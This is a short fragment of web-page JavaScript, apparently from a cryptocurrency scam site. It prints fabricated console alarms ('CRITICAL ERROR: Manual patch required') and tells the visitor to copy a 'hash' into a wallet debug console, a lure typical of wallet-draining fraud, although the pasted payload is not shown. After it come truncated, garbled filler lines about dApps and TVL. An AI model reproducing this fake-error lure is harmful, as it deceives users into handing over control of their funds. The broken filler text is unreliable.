
  console.warn("Anomaly detected at 0xe8deb9a3 inside Expect more from swap");

  console.error("CRITICAL ERROR: Manual patch required for Expect more from swap");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY_DEBUG_PATCH
Modern dApps are built on complex layers t
communication gaps. A common hurdle in yell
gas fee structures. Experts recommend using 
congestion and bugs. The sudden appearance 
of API downtime.
Conversely slow, steady TVL growth with div
signals more resilience.
That should allow the network to process m